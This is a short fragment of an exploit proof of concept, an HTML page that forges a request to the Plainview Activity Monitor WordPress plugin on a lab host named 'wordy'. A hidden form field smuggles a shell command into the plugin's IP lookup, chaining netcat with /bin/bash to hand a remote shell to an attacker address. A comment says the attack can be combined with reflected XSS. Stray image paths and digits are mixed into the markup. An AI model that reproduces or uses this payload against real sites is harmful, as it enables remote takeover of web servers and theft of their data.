 1
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.10.129 4441 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
2
</form>
</body>
</html>
~